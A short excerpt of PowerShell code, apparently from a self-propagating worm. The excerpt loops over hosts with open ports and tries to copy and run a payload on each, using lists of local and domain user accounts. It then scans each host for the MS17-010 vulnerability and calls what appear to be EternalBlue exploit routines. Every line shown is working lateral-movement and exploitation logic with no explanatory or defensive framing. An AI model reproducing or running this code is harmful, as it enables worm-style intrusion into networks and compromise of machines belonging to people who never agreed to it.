 10219 foreach($currip in $portopen)
10220 {
10221 if (($Bserver -notcontains $currip) -and ($portopen_old -notcontains $currip)){
10222 $currip
10223 for($n = 0; $n -lt $alluser.Count; $n++){
10224 copyrun -ip $currip -thedomain "localhost" -user $alluser[$n]
10225 }
10226 for($nn = 0; $nn -lt $getdomain.Count; $nn++){
10227 if($getdomain[$nn] -ne '.'){
10228 for($uu = 0; $uu -lt $getusers.Count; $uu++){
10229 copyrun -ip $currip -thedomain $getdomain[$nn] -user $getusers[$uu]
10230 }
10231 }
10232 }
10233
10234 try{
10235 $vul=[PingCastle.Scanners.m17sc]::Scan($currip)
10236 if($vul){
10237 $res = eb7 $currip $sc
10238 if($res){
10239 }else{
10240 eb8 $currip $sc
10241 }
10242 }
10243 }catch{}